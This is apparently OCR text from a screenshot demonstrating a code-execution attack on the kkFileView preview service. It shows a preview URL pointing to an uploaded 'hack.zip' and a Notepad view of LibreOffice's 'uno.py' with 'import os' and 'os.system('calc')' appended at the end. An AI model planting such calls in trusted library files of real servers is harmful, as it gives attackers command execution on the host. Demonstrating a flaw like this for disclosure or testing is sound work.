 127.0.0.1:8012/onlinePreview?url=aHR0cDovLzEyNy4wLjAuMTo4MDEyL2RlbW8vaGFjay56aXA%3D
kkFileView
hack.zip_
test
uno.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Referenced from the pyuno shared library.
"""
if hasattr(that, "value"):
return self.__dict__["value"] == that.__dict__["value"]
return False
def _uno_extract_printable_stacktrace(trace):
"""Extracts a printable stacktrace.
Referenced from pyuno shared lib and pythonscript.py.
"""
return ''.join(traceback.format_tb(trace))
# vim: set shiftwidth=4 softtabstop=4 expandtab:
import os
os.system('calc')
第 1 行，第 1 列 100% Unix (LF) UTF-8